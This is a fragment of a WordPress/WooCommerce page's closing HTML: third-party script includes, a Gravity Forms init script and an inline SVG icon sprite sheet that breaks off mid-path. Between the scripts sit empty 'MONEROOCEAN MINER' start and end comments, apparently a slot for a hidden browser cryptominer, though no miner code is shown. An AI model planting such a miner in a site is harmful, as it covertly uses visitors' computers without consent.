    }

    CRISP_WEBSITE_ID = 'f0cbc192-22d4-4c3a-95e0-294f26411cba';
</script>
<script  async src="https://client.crisp.chat/l.js" id="crisp-js"></script>
<script src="https://brandulus.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jscolor/2.0.4/jscolor.min.js" id="script-name3-js"></script>
<script src="https://unpkg.com/scrollreveal/dist/scrollreveal.min.js" id="script-name4-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/flickity/2.1.1/flickity.pkgd.min.js" id="script-name6-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/headroom/0.9.4/jQuery.headroom.min.js" id="script-name8-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/headroom/0.9.4/headroom.min.js" id="script-name9-js"></script>
<script src="https://brandulus.com/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<script src="https://brandulus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/brandulus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://brandulus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://brandulus.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script src="https://brandulus.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script defer='defer' src="https://brandulus.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script>

<!-- START MONEROOCEAN MINER -->

<!-- END MONEROOCEAN MINER -->
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 13) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [13, 1]) } );
</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 